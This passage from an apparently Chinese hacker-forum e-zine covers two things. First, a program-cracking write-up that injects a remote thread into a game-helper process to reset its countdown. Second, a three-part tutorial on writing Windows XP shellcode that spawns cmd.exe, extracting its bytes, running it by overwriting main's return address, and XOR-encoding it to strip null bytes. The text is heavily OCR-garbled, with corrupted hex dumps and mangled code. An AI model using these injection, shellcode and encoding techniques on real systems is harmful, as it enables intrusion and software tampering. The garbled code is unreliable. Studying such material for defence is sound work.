| 0012F750 | 00000000 |                                         |
| 0012E75b | 88454410 |                                         |

图 5.3.6 程序停止在断点

很好, 第一个 SetTimer 就是我要找的, 直接到反汇编窗口看: (忘记截图了, 略过吧...看不看都一样, 反正大伙都看不懂的, 对吧~) 现在程序已经完成对自己的解密了, 然后 dump 出来扔 IDA, 如图 5.3.7

|   | IDA IDA  | View-     | A  | ×  | l  | 0   | Hex | Vie | w-A | ×   |    | A  | Sti | ucti | ures | E  | 3  | E            | Enums            | ×                                      |
|---|----------|-----------|----|----|----|-----|-----|-----|-----|-----|----|----|-----|------|------|----|----|--------------|------------------|----------------------------------------|
| 1 | 005B3D74 | 61        | 67 | 65 | 25 | 33  | 44  | 31  | 00  | 68  | 74 | 74 | 70  | 38   | 2F   | 2F | 74 | age%         | 3D1.http         | ://t                                   |
| 1 | 005B3D84 | 2E        | 71 | 71 | 2E | 63  | 6F  | 6D  | 2F  | 60  | 61 | 6E | 77  | 61   | 38   | 38 | 38 | - qq -       | com/lanw         | a888                                   |
| 1 | 005B3D94 | 00        | 00 | 00 | 00 | 68  | 74  | 74  | 70  | 38  | 2F | 2F | 77  | 65   | 69   | 62 | 6F |              | http://w         | eibo                                   |
|   | 005B3DA4 | 2E        | 63 | 6F | 6D | 2F  | 60  | 61  | 6E  | -77 | 61 | 38 | 38  | 38   | 00   | 00 | 00 | .com         | /lanwa88         | 8                                      |
|   | 005B3DB4 | <b>B9</b> | AB | 88 | Eő | 85  | 89  | BC  | C6  | CA  | B1 | A3 | BA  | 25   | 64   | 88 | 00 | - 公告/        | 倒计时:             | %d                                     |
|   | 005B3DC4 | 00        | 00 | 00 | 00 | 24  | FC  | 5E  | 00  | 60  | 54 | 40 | 00  | 60   | 23   | 40 | 00 |              | \$凯- те.         | `#@.                                   |
|   | 005B3DD4 | 90        | 13 | 40 | 00 | 97  | E4  | 45  | 00  | 9E  | 87 | 45 | 00  | EF   | FB   | 48 | 00 | .桶           | E_瀲E_稃           | J.                                     |
|   | 005B3DE4 | CC        | E9 | 4D | 00 | Dő  | 9C  | 46  | 00  | D6  | 90 | 46 | 00  | B5   | E5   | 45 | 00 | 递₩-)         | 譁F-譁F-           | 靛E.                                    |
|   | 005B3DF4 | C7        | DA | 45 | 00 | 05  | E6  | 45  | 00  | BD  | E5 | 45 | 00  | FF   | E5   | 45 | 00 | 觐E-          | -鍱-藉E-           | 辩-                                     |
|   | 005B3E04 | FØ        | 8A | 45 | 00 | C3  | E5  | 45  | 00  | 18  | 8A | 49 | 00  | CC   | E9   | 4D | 00 | <b>該E</b> -: | 徊Ĕ-:乔-           | 淿М.                                    |
|   | 005B3E14 | CC        | E9 | 4D | 00 | CC  | E9  | 4D  | 00  | A Ø | 68 | 4E | 00  | 60   | 22   | 40 | 00 | 湯М-:         | 滉M-爅N-           | ···@.                                  |
|   | 005B3E24 | A4        | 9A | 45 | 00 | 86  | CE  | 45  | 00  | EF  | AC | 45 | 00  | 9E   | E2   | 45 | 00 | E            | 單E-铿E-           | 焾Ε.                                    |
|   | 005B3E34 | BF        | 8A | 45 | 00 | 8E  | 87  | 45  | 00  | 87  | 96 | 45 | 00  | 1D   | 88   | 45 | 00 | <b>經王</b> -  | 昆E-嚉E-           | - 圖 -                                  |
|   | 005B3E44 | CC        | E9 | 4D | 00 | DE  | D9  | 45  | 00  | 53  | DA | 45 | 00  | FE   | 9D   | 45 | 00 | 湯М-3         | 拶E-S贓-           | 鹏E-                                    |
|   | 005B3E54 | 25        | 95 | 45 | 00 | 46  | A7  | 45  | 00  | 70  | 87 | 45 | 00  | 8E   | 91   | 45 | 00 | 3百-          | F - P -          | 弫E-                                    |
|   | 005B3E64 | AD        | 91 | 45 | 00 | 62  | 91  | 45  | 00  | 07  | 91 | 45 | 00  | FC   | 91   | 45 | 00 | 增5           | 塊                | 警:-                                    |
|   | 005B3E74 | 21        | 92 | 45 | 00 | 40  | 92  | 45  | 00  | 08  | 92 | 45 | 00  | 90   | 92   | 45 | 00 | 、扠           | 汉-"孩-            | 「認う                                    |
|   | 00583E84 | 85        | 92 | 45 | 00 | DH  | 92  | 45  | 00  | 02  | 93 | 45 | 00  | 27   | 93   | 45 | 00 | (夜日-)        | 1912 - 111-      | (]퀩                                    |
|   | 00583E94 | 30        | 93 | 45 | 00 | 21  | 93  | 45  | 00  | 10  | 93 | 45 | 00  | 98   | 93   | 45 | 00 | 설립-          | [1] - 이] - [1] - | 꺅!-                                    |
|   | 005B3EH4 | 69        | 93 | 45 | 00 | F 1 | 93  | 45  | 00  | 00  | 94 | 45 | 00  | ZE   | 94   | 45 | 00 | · 書: - (     | 號…違.             | [[[[]]]][[]]][[]]][[]]][[]]][[]][[]][[ |
|   | 00583E84 | ZE        | 94 | 45 | 00 | 53  | 94  | 45  | 00  | 11  | 10 | 45 | 00  | 44   | 44   | 45 | 00 | "搞"          | 增至               | - 现                                    |
|   | 00503E64 | 50        | 44 | 45 | 00 | FO  | 07  | 45  | 00  | 40  | 13 | 40 | 00  | 4.6  | 11   | 40 | 00 | 赤又E->        | 墙口.00            | 4±±                                    |
|   | 005B3ED4 | 50        |    | 40 | 99 | FU  | 07  | 45  | 99  | 15  | 15 | 45 | 99  | 14   | 99   | 45 | 99 | P.@.         | 鼎EUE.            | - 功元 -                                 |

图 5.3.7 找到字符串

定位到这里,用 IDA 的神器, 钛合金 F5 来一发, 如图 5.3.8

```
if ( a2 == 1 )
{
  if ( dword_6111E4 - 10 <= 0 )
  <
    KillTimer(*(HUND =)(this + 32), 1u);
    sub_45758D(1148);
    sub_45776E(0);
    sub_45758D(1003);
    sub_45776E(1);
    sub_45758D(1003);
    sub_457780(1);
  >
  else
  {
    dvord_6111E4 -= 10;
    sub 45758D(1003);
    sub_45776E(0);
    02 = sub_453F2A();
    if ( !U2 )
     U2 = 10c_401A20(-2147467259);
    lpString = (LPCSTR)((*(int (__thiscall **)(int))(*(_DWORD *)v2 + 12))(v2) + 16);
    U9 = 0;
    03 = sub_453F2A();
    if ( 103 )
     U3 = 10c_401A20(-2147467259);
    a2 = (*(int (__thiscall **)(int))(*(_DWORD *)v3 + 12))(v3) + 16;
    LOBYTE(09) = 1;
    v4 = (signed int)(dword_6111E4 + ((unsigned __int64)(-1851608123i64 * dword_6111E4) >> 32)) >> 9;
sub_401450(&lpString, "公告倒计时: %d", v4 + ((unsigned int)v4 >> 31));
    sub_45758D(1148);
```

```
sub 402700:10
```

| PUSH O<br>NOV EAX, 11111111<br>CALL EAX<br>RETN | 1                                |             |       | * |
|-------------------------------------------------|----------------------------------|-------------|-------|---|
| [机器码数据]<br>{106, 0, 184, 17, 1'                 | 10 字节<br>7, 17, 17, 255, 208, 19 | 汇编 ↓<br>95} | 反汇编 ↑ |   |
|                                                 |                                  |             |       |   |

分析差不多到这了.别让流程到 else{...}里面就搞定,看关键代码,如图 5.3.9

图 5.3.9 关键代码

那个 MOV EAX, 11111111 的地址,在 XP 里是固定的,但是 Win7 用了个啥机制来着,然后地 址是动态的,所以,要程序运行的时候获取,如图 5.3.10

```
--> 判断循环首 (句柄 = -1)
       句柄 = 取句柄( , "公告窗口")
       延时 (50)
     --- 判断循环尾 0
     提升进程权限 0
     内存 = 目标.创建内存 (1024)
     目标.修改内存属性(内存)
     目标.写入(内存, { 106, 0, 184 } + 到字节集(取库函数地址(取模块句柄2("kernel32.dll"), "GetWoduleHandleA"))
+ { 255, 208, 195 }) ′ {106, 0, 184, 17, 17, 17, 255, 208, 195}
     地址 = 创建远程线程(目标.取操作句柄 (),内存) + 2167268
     目标. 写整数 (地址, 0)
     x = 取窗口左边 (句柄)
     y = 取窗口顶边 (句柄)
= + 窗口最前(句柄,真)
     --> 判断循环首 (句柄 ≠ -1)
       句柄 = 取句柄( , "公告窗口")
       模拟鼠标点击 (x + 450, y + 540, 0)
       延迟 (250)
     --- 判断循环尾 0
     模拟按键 (#回车键, , )
     句柄 = 取句柄 (, , "神仙道懒娃伴侣全能版Beta VO.52")
     窗口最前(句柄, 假)
                               图 5.3.10 代码视图
这代码 TM 够通俗易懂了吧?! 嘲讽 E 语言的都要烧死!!!
```

(全文完)责任编辑: left

### 第3节. Shellcode 简单编写(一)

作者: 寒江雪语 来自:法客论坛-F4ck Team 网址: http://team.f4ck.net/ 童鞋们,新学期开始,要好好学习,天天向上。代码艺术,艺术,不得不让我想起 shellcode, 代码艺术板块平均发帖量不是很多,所以打算简单连载下 shellcode 的编写,由于本人技 术有限,如有错误,欢迎大牛们指出。。。 语言: C 编译环境 : VC6.0 操作系统: windows XP 初学编写 shellcode 时,都喜欢先测试弹框程序,弹 cmd 黑框啊,或是弹计算器啊 看下面一个简单的程序,弹黑框程序 #include "windows.h" #include "stdio.h" int main() { LoadLibrary("msvcrt.dll"); system("cmd.exe"); return 1;

因为 system 函数在 msvcrt 库中,所以在调用 system 函数前先加载该库。 那怎写一段 shellcode 实现上面弹框的功能呢?

一般两种方式,一是利用汇编实现上述功能,然后提取出二进制指令代码。

另一种就是利用内联汇编(在 c 程序中嵌入汇编代码),然后提取,如下利用内联汇编实现弹框代码(笔者比较喜欢此种方式)

```
#include "windows.h"
int main()
{
    int LoadLibraryAdress = 0x7c801d7b;
    int systemAdress = 0x77bf93c7;
    ___asm
    {
        call_LoadLibrary
        __emit 'm'
        __emit 's'
        __emit 's'
        __emit 'v'
        __emit 'c'
        __emit 'r'
        __emit 't'
        __emit 't'
        __emit '.'
```

|               | emit 'd'               |
|---------------|------------------------|
|               |                        |
|               | _emit fr               |
|               | emit 'l'               |
|               |                        |
|               |                        |
| _LoadLibrary: |                        |
|               | call LoadLibraryAdress |
|               |                        |
|               | call system            |
|               |                        |
|               | _emit 'C'              |
|               | _emit 'm'              |
|               | emit 'd'               |
|               |                        |
|               | _emit '.'              |
|               | _emit 'e'              |
|               | _emit 'x'              |
|               | _emit 'e'              |
|               | _emit 0                |
| _system:      |                        |
|               | call systemAdress      |
| }             |                        |
| return 1.     |                        |
| recum1,       |                        |
| }             |                        |

运行此程序,即弹出 cmd 命令框(当然将 system 函数的参数改下,也可以弹出计算器,有 兴趣的可以试下),如图 5.1.1

|                           |              |         | 11           |          |                               |
|---------------------------|--------------|---------|--------------|----------|-------------------------------|
| ♥ #41D45#                 | S *C:\Decu   | ments s | and Setting  | s\Admin  | istrator\桌面\shellcode\Debug\t |
| #include "windows.h"      | (C)版权所有      | 1985-   | 2001 Micros  | soft Com | *D.                           |
| int min()                 |              |         |              |          |                               |
| / /                       | C:\Docunent  | s and S | ettings \Ada | ninistra | ator\桌面\shellcode>dir         |
| int LoadLibraruAdress = A | 驱动器 C 円      | 中的卷没    | 有标签。         |          |                               |
| int sustemAdress = Ax77hf | 卷的序列号        | 문 7C71  | -4888        |          |                               |
| asn                       | and an       |         |              |          |                               |
| <u></u>                   | C: Docunen   | ts and  | Settings \A  | dministi | wator\果面\shellcode 的日家        |
| call _LoadLibrary         |              |         |              |          | -                             |
| _emit 'n'                 | 2013-03-02   | 21:18   | (DIR)        |          | *                             |
| emit 's'                  | 2013-03-02   | 21:18   | <dir></dir>  |          |                               |
| emit 'u'                  | 2013-03-02   | 21:19   | <dir></dir>  |          | Debug                         |
| emit 'c'                  | 2013-03-02   | 21:14   |              | 1,603    | getshellcode.cpp              |
| onit 'r'                  | 2013-03-02   | 21:18   |              | 3,473    | getshellcode.dsp              |
| _ent r                    | 2013-03-02   | 21:17   |              | 33,792   | getshellcode.ncb              |
| _enit ' '                 | 2013-03-02   | 21:18   |              | 48,640   | getshellcode.opt              |
| onit 'd'                  | 2013-03-02   | 21:19   |              | 776      | getshellcode.plg              |
| onit 'l'                  | 2013-03-02   | 21:19   |              | 148      | she 14. that                  |
| _enit 1                   | 2013-03-02   | 20:12   |              | 0        | shellcedetest.com             |
| _enit f                   | 2013-03-02   | 20:02   |              | 333      | testi .pp                     |
| Load ibraru               | 2013-03-02   | 19:05   |              | 3,389    | test1 dap POLICY IPAM         |
| _coauciorary:             | 0.01.0 00 00 | 10.00   |              | 05 400   | 1 7 54/5 1 0                  |

图 5.1.1 弹出 cmd

那这段代码是如何实现弹出 cmd 命令框的呢? 写过 c 程序的人应该知道 c 中函数调用时参数由右到左逐个入栈的,参数入栈完毕后(这两个函数都只有一个参数),执行 call 指令, 跳到要执行的函数处。

\_emit 伪指令的作用便是通知编译器直接在二进制文件中加入一个字符,以LoadLibrary 函数而言,参数为msvcrt.dll,将参数的所有字符逐个加到文件中,而前面一句 call 指令完成两个功能,一跳的指定的地址执行,本程序中即执行 call LoadLibrary 的地址处,;另一作用便是将下条指令的地址入栈,将\_emit `c'的地址入栈,即字符串的首地址入栈,也就是完成LoadLibrary 函数参数的入栈,然后调用函数LoadLibrary 完成相应的功能。函数 system("cmd.exe")亦是如此。

通过程序可以看出,两个函数的地址是固定的,为了简单,我们暂时先使用固定地址,xp 系统的库和函数地址都是固定的(win7的是变的),测试后可以如此,如何获取函数地址, 简单程序如下:

```
#include "windows.h"
#include "stdio.h"
int main()
{
    HINSTANCE LibHandle;
    int systemAdress;
    LibHandle = LoadLibrary("msvcrt.dll"); //获得库地址
    printf("LoadLibraryAdress = %0x",LoadLibrary);
    systemAdress = (int)GetProcAddress(LibHandle,"system"); //获得库中函数的地
址
    printf("\nsystemAdress = %0x\n",systemAdress);
    return 1;
}
```

结果如图 5.1.2:



图 5.1.2 获取地址

至于 shellcode,把 c 中内嵌的那段汇编代码对应的二进制指令提取出来即可,当然由于函数的地址是固定的,不具有通用性。关于如何提取 shellcode,且见下回…… PS: 由于篇幅、精力等因素,文章未面面俱到,有兴趣的可以多利用闲余时间查看相关书籍。小菜以前这方面主要看的是《Q 版缓冲区溢出》,个人感觉还不错。。。 (全文完)责任编辑: lceSn0w&&飞云

# 第4节. Shellcode 简单编写(二) ——shellcode 提取

```
作者: 寒江雪语
来自: 法客论坛-F4ck Team
网址: http://team.f4ck.net/
从 shellcode 编写(一)可知,我们所要的 shellcode,我们要做的是将程序中的内联汇编
代码的二进制指令提取出来。
#include "windows.h"
```

| int main()    |                    |
|---------------|--------------------|
| {             |                    |
| asm           |                    |
| {             |                    |
|               | nop                |
|               | nop                |
|               | nop                |
|               | nop                |
|               | call _LoadLibrary  |
|               | _emit 'm'          |
|               | _emit 's'          |
|               | _emit 'v'          |
|               | _emit 'c'          |
|               | _emit 'r'          |
|               | _emit 't'          |
|               | _emit '.'          |
|               | _emit 'd'          |
|               | _emit 'l'          |
|               | _emit 'l'          |
|               | _emit 0            |
| _LoadLibrary: |                    |
|               | mov eax,0x7c801d7b |
|               | call eax           |
|               | call _system       |
|               | _emit 'c'          |
|               | _emit 'm'          |
|               | _emit 'd'          |
|               | _emit '.'          |
|               | _emit 'e'          |
|               | _emit 'x'          |
|               | _emit 'e'          |
|               | _emit 0            |
| _system:      |                    |
|               | mov eax,0x77bf93c7 |
|               | call eax           |
|               | nop                |
|               | nop                |
|               | nop                |
|               | nop                |
| }             |                    |
| return 0      | ;                  |

} 上述代码中的 nop 指令是空指令,没有什么实际效果。 提取 shellcode 方式也有很多种,有简单的,也有很麻烦的......

(1)、在编译环境中查看指令码

我们可以在程序中下上断点,进行调试,查看器汇编指令和字节码,如图 5.1.3

| ionai ilicilineis 📶 🔺 i                                            | 114111        |           |                        |
|--------------------------------------------------------------------|---------------|-----------|------------------------|
| 19:<br>19:<br>19:<br>19:<br>19:<br>19:<br>19:<br>19:<br>19:<br>19: | nop           | 字講码       |                        |
| 11:                                                                | call _LoadLit | rary      |                        |
| 0040102C E8 0B                                                     | 00 00 00      | call      | LoadLibrary (0040103c) |
| 12:                                                                | _emit 'm'     |           |                        |
| 00401031 6D                                                        | _             | ins       | dword ptr [edi],dx     |
| 13:                                                                | _emit 's'     |           |                        |
| 00401032 73 76                                                     |               | jae       | chkesp+1Ah (004010aa)  |
| 15:                                                                | _emit 'c'     |           |                        |
| 00401034 63 72                                                     | 74            | arpl      | word ptr [edx+74h],si  |
| 18:                                                                | _emit '.'     |           |                        |
| 00401037 2E                                                        |               | ???       |                        |
| 19:                                                                | _emit 'd'     |           |                        |
| 00401038 64 60                                                     |               | ins       | byte ptr [edi],dx      |
| 21:                                                                | _emit 'l'     |           |                        |
| 0040103A 6C                                                        |               | ins       | bute ptr [edi],dx      |
| 23: _LcadLib                                                       | rary:         |           |                        |
| 24:                                                                | mov eax,      | x7c801d7b |                        |
| 0040103C B8 7B                                                     | 1D 80 7C      | nov       | eax,70801079h          |
| 25:                                                                | call eax      |           |                        |

图 5.1.3 调试程序

上图字节码对应的就是 shellcode,将 nop 也就是字节码 90 中间的抄下来就是完整的 shell code 。

当然没人愿意这么费劲的提取 shellcode,只是帮助理解下。

(2) 把 shellcode 放在特殊代码中,如上所示,主要功能两端各加一些 nop 指令,编译生 成 exe 文件。然后随便使用一个二进制编辑器 打开 exe 搜索即可。这里使用 010editor,打 开文件后, 搜索 90 90 90 90 结果如图 5.1.4

| ~~~~ | ~~~ | ~~~ | ~~~ | 00 |    |    |     | $\sim \sim$ | ~~~~ | ~~~~ |    | 00  | ~~~~ | ~~~~ | ~~~~ |
|------|-----|-----|-----|----|----|----|-----|-------------|------|------|----|-----|------|------|------|
| CC   | CC  | CC  | CC  | CC | E9 | 06 | 00  | 00          | 00   | CC   | CC | CC  | CC   | CC   | CC   |
| 55   | 8B  | EC  | 83  | ЕC | 40 | 53 | 56  | 57          | 8D   | 7D   | CO | B9  | 10   | 00   | 00   |
| 00   | B8  | CC  | CC  | CC | CC | FЗ | AB  | 90          | 90   | 90   | 90 | E8  | OB   | 00   | 00   |
| 00   | 6D  | 73  | 76  | 63 | 72 | 74 | 2 E | 64          | 6C   | 6C   | 00 | B8  | 7B   | P    | 80   |
| 7C   | FF  | DO  | E8  | 08 | 00 | 00 | 00  | 63          | 6D   | 64   | 2E | 65  | 78   | 65   | 00   |
| В8   | C7  | 93  | BF  | 77 | FF | DO | 90  | 90          | 90   | 90   | 33 | CO, | 5F   | 52   | 5B   |
| 83   | C4  | 40  | ЗB  | EC | E8 | 26 | 00  | 00          | 00   | 8B   | E5 | 5D  | C3   | 66   | cc   |

图 5.1.4 搜索截图

很明显,两个四个字节的90,和程序中的吻合,所以中间的那段字节码就是我们要的 shell code 。

(3) 编程自动提取 shellcode

#include <stdio.h>

int main()

{

int ShellCodeSize=0; //用于保存 ShellCode 代码长度 char \* ShellCodeAddr; //指向 ShellCode 代码在内存中的起始地址

| asm                      |             |                                    |
|--------------------------|-------------|------------------------------------|
| {                        |             |                                    |
| //<br>//莽取 St            | nellCode 的  | 内存起始地址和代码大小,以便打印输出                 |
|                          | PUSHAD      | //保存所有寄存器的值                        |
|                          | JMP         | L1                                 |
| L2:                      |             |                                    |
|                          | POP         | ESI                                |
|                          | MOV         | ShellCodeAddr,ESI ;获得 ShellCode 起址 |
|                          | LEA         | ECX,ShellCodeEnd ; ShellCode 起始地址  |
|                          | LEA         | EDX,ShellCodeBegin ;shellcode 结束地址 |
|                          | SUB         | ECX,EDX ;计算 ShellCode 代码长度         |
|                          | MOV         | ShellCodeSize, ECX                 |
|                          |             |                                    |
|                          |             |                                    |
|                          | POPAD       | // 还原所有寄存器的值                       |
|                          | JMP         | ShellCodeEnd                       |
| L1: CALL L2 ;此处<br>得到此地址 | 将程序下条       | 地址即 shellcode 开始地址压栈,上面指令 pop esi  |
| //ShellCode 代码           |             |                                    |
| ShellCodeBegin:          |             |                                    |
| -                        | call_LoadL  | ibrary                             |
|                          | _emit 'm'   |                                    |
|                          | _emit 's'   |                                    |
|                          | _emit 'v'   |                                    |
|                          | _emit 'c'   |                                    |
|                          | _emit 'r'   |                                    |
|                          | _emit 't'   |                                    |
|                          |             |                                    |
|                          | _emit u     |                                    |
|                          | _emit 'l'   |                                    |
|                          | _emit 0     |                                    |
| Loadlibrary:             |             |                                    |
| mov eax.                 | ,0x7c801d7  | 'b                                 |
|                          | call eax    |                                    |
|                          | call_syster | n                                  |
|                          | _emit 'c'   |                                    |
|                          | _emit 'm'   |                                    |
|                          | _emit 'd'   |                                    |

```
emit '.'
                          emit 'e'
                          _emit 'x'
                          emit 'e'
                          emit 0
system:
                 mov eax,0x77bf93c7
                          call eax
ShellCodeEnd:
        }
        FILE *file;
        file=fopen("shell.txt","w");
                                       //将提取的 shellcode 写到此文件中
        if(!file) printf("打开文件失败");
        for(int i=0;i<ShellCodeSize;i++)</pre>
        {
                 if(i%8==0&&i!=0) printf("\n");
                 fprintf(file,"\\x%02x",(unsigned char)ShellCodeAddr[i]);
                                                                             || 控制
shellcode 输出格式
}
return 1;
```

```
提取的 shellcode 如图 5.1.5
```

```
\xe8\x0b\x00\x00\x00\x6d\x73\x76\x63\x72\x74\x2e\x64\x6c\x6c\x6c\x66\x66
\x7b\x1d\x80\x7c\xff\xd0\xe8\x08\x00\x00\x00\x63\x6d\x64\x2e\x65\x78\x65
\x00\xb8\xc7\x93\xbf\x77\xff\xd0
```

图 5.1.5 shellcode

当然,三种方式结果都一样,也很显然,通过程序自动提取 shellcode 更方便,也很方便控制。

这也是一个模板,把我们的主功能代码放在 ShellCodeBegin: 和 ShellCodeEnd:之间,就可以得到所要的 shellcode。

测试结果(下面是一个测试程序):

```
#include <stdio.h>
unsigned char szShellcode[0x1000] =
"\x90\x90\xe8\x0b\x00\x00\x00\x6d" //9090 空指令,shellcode 编写习惯,确保 shellcode
执行
"\x73\x76\x63\x72\x74\x2e\x64\x6c\x6c\x00"
"\xb8\x7b\x1d\x80\x7c\xff\xd0\xe8\x08\x00"
"\x00\x00\x63\x6d\x64\x2e\x65\x78\x65\x00\xb8"
"\xc7\x93\xbf\x77\xff\xd0";
int main(int argc, char* argv[])
{
    int *ret;
    ret = (int *)&ret + 2; //ret 等于 main () 的返回地址
    (*ret) = (int)szShellcode; // 修改 main () 的返回地址为 shellcode 的开始地址。
```
return 0;

结果如下:

Shellcode 正常执行,如图 5.1.6

|   | bal members 🗾 🌢 main                                                                   | 🖬 "C:\Docu               | ments          | and Settings | s\Administrator\桌面\shellco | de\Debug   |
|---|----------------------------------------------------------------------------------------|--------------------------|----------------|--------------|----------------------------|------------|
|   | shellcodetest.cpp THOC:\Documents and Settings\<br>unsigned char szShellcode[0x1000] = | 卷的序列号                    | 是 7C71         | L-488A       |                            |            |
|   | "\x90\x90\xe8\x00\x00\x00\x00\x6d"<br>"\x73\x76\x63\x72\x74\x2e\x64\x6c\x6c\x00"       | C: \Docunen              | ts and         | Settings \Ad | Ininistrator\桌面\shellcode  | 的目录        |
|   | "\xb8\x7b\x1d\x80\x7c\xff\xd8\x88\x88\x80"                                             | 2013-03-04               | 08:58          | (DIR)        |                            |            |
|   | "\x88\x88\x03\x01\x04\x22\x05\x78\x05\x88\x05<br>"\vc7\vc7\vc4\x03\x08\x05\x88\x05     | 2013-03-04               | 08:58          | (DIR)        |                            |            |
| 1 | int main(int aroc, char* arou[])                                                       | 2013-03-03               | 23:22          | (818)        | 258 allshellcode.txt       |            |
|   | {                                                                                      | 2013-03-04<br>2013-03-04 | 88:37<br>88:28 | (DIR)        | 1.583 getcode.com          |            |
|   | int *ret;                                                                              | 2013-03-04               | 88:28          |              | 3,413 getcode.dsp          |            |
|   | ret = (int *)&ret + 2; //ret 等于nain ())                                                | 2013-03-04               | 00:27          |              | 522 getcode.dsu            |            |
|   | //(+ a定因为: 有push eup ,否则加230、可以)。                                                      | 2013-03-04               | 00:27          |              | 41.984 getcrie.neb         | 8          |
|   | (*ret) = (int)szShellcode: //修改nain ())                                                | 2013-03-04               | 00:27          | U            | 48. fatt getcode opt       | <i>I</i> B |
|   | (, (,, ///p// () )                                                                     | 2013-03-04<br>2013-03-04 | 00:20<br>08:58 | d            | 1481 get Bellsede pp       | E          |

图 5.1.6 运行成功

**PS:** 由于篇幅、精力,能力等因素,文章未面面俱到,有兴趣的可以多利用闲余时间查看 相关书籍

(全文完)责任编辑: IceSn0w&&飞云

## 第5节. Shellcode 编写(三)——shellcode 加密解密

作者: 寒江雪语

来自:法客论坛-F4ck Team

网址: http://team.f4ck.net/

在 shellcode 编写(二)中我们提取出了 shellcode,但大多时候,由于某些限制,这些直接 提取的 shellcode 是无法直接使用的,比如字符串的 00 截断,特殊字数的限制啊。 所以需要我们对提取出的 shellcode 做适当的变换。

在此我们仅做下最简单的运算变换,异或运算

将 shellcode 的每个字节和一固定数做异或运算。

在 shellcode 编写(二)我们提取出的 shellcode 如下:

"\x90\x90\xe8\x0b\x00\x00\x00\x6d" "\x73\x76\x63\x72\x74\x2e\x64\x6c\x6c\x00" "\xb8\x7b\x1d\x80\x7c\xff\xd0\xe8\x08\x00" "\x00\x00\x63\x6d\x64\x2e\x65\x78\x65\x00\xb8" "\xc7\x93\xbf\x77\xff\xd0"

很明显有很多00,如果存在字符串的00截断时,是不能完整运行的。

在做异或加密运算时,只需要在我们的 shellcode 提取的程序上做少量的修改,如下:

#include <stdio.h>

int main()

```
int ShellCodeSize=0; //用于保存 ShellCode 代码长度
       char * ShellCodeAddr; //指向 ShellCode 代码在内存中的起始地址
        asm
       {
               //-----
                                    _____
               //获取 ShellCode 的内存起始地址和代码大小,以便打印输出
                      PUSHAD
                                 //保存所有寄存器的值
                      JMP
                                L1
L2:
                      POP
                                ESI
                      MOV ShellCodeAddr,ESI ;获付 5104-5
LEA ECX,ShellCodeEnd ; ShellCode 起始地址
:shellcode 结束地址
                             EDX,ShellCodeBegin ;shellcode 结束地址
ECX,EDX ;计算 ShellCode 代码长度
                      SUB
                      MOV
                                ShellCodeSize, ECX
                      POPAD
                               //还原所有寄存器的值
                      JMP
                                ShellCodeEnd
L1: CALL L2 ;此处将程序下条地址即 shellcode 开始地址压栈,上面指令 pop esi
得到此地址
        //---
        //ShellCode 代码
ShellCodeBegin:
                      call _LoadLibrary
                      _emit 'm'
                      _emit 's'
                      _emit 'v'
                      _emit 'c'
                      _emit 'r'
                      _emit 't'
                      _emit '.'
                      _emit 'd'
                      _emit 'l'
                      _emit 'l'
                      _emit 0
_LoadLibrary:
               mov eax,0x7c801d7b
                      call eax
                      call _system
                      _emit 'c'
                      _emit 'm'
                      _emit 'd'
                      _emit '.'
                      _emit 'e'
```

第 71页/共 77 页

|                                                                                                    | _emit 'x'                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | _emit 'e'                                                                                                    |
|                                                                                                    | _emit 0                                                                                                    |
| _system:                                                                                                    |                                                                                                    |
| mov ea                                                                                                    | x,0x77bf93c7                                                                                                    |
|                                                                                                    | call eax                                                                                                    |
| ShellCodeEnd:                                                                                                    |                                                                                                    |
| }                                                                                                    |                                                                                                    |
| FILE *file;                                                                                                    |                                                                                                    |
| file=fopen("shel                                                                                                    | I.txt","w"); //将提取的 shellcode 写到此文件中                                                                                                    |
| if(!file) printf("打                                                                                                    | 「开文件失败");                                                                                                    |
| for(int i=0;i <she< td=""><td>ellCodeSize;i++)</td></she<>                                                                                                    | ellCodeSize;i++)                                                                                                    |
| {                                                                                                    |                                                                                                    |
| if(i%8=                                                                                                    | ==0&&i!=0)                                                                                                    |
| fprintf(                                                                                                    | file,"\\x%02x",(unsigned char)ShellCodeAddr[i] ^ 0x97); //                                                                                                    |
| 此处对 shellcode 进行与 0                                                                                                    | x97做异或加密运算(当然亦可作其他变换,使加密后的 shellcode                                                                                                    |
| 无 00 即可)                                                                                                    |                                                                                                    |
| }                                                                                                    |                                                                                                    |
| return 1:                                                                                                    |                                                                                                    |
| 3                                                                                                    |                                                                                                    |
| 加密后的结果加图517                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| - shellwar tet - 记事:                                                                                                    | +                                                                                                    |
| shellxor.txt - 记事<br>(文件の) 使得の) 終式(0) そう                                                                                                    |                                                                                                    |
| shellxor.txt - 記事<br>文件(2) 編辑(2) 格式(2) 3<br>\x7f\x9c\x97\x97\x97\x97\x97\x97\x97\x97\x97\x97                                                                                                    | 本<br>■ ■ ■ ■<br>整看 W 帮助 他<br>×Fa\×e4\×e1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfb\xg7 ↓ () ♀ ∧                                                                                                    |
